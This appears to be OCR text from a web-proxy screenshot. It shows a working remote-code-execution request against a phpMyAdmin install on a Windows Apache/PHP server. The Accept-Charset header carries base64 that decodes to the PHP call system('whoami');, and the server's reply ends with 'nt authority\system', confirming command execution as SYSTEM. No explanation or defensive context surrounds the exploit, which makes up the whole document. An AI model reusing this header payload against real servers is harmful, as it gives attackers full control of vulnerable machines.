 Send Cancel < > Target: http://192.168.100.8 ?
Request
Raw Headers Hex
GET /phpMyAdmin/ HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: c3lzdGVtKCd3aG9hbWknKTs=
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 01 Jan 2020 15:41:58 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private, max-age=10800, pre-check=10800
Last-Modified: Sat, 27 Jul 2013 22:34:50 GMT
Set-Cookie: pma_lang=zh_CN; expires=Fri, 31-Jan-2020
15:41:58 GMT; path=/phpMyAdmin/; httponly; HttpOnly
Set-Cookie: pma_mcrypt_iv=nlzr%2Blz6vD8%3D; expires=Fri,
31-Jan-2020 15:41:58 GMT; path=/phpMyAdmin/; httponly;
HttpOnly
Content-Length: 4416
Connection: close
Content-Type: text/html; charset=utf-8
nt authority\system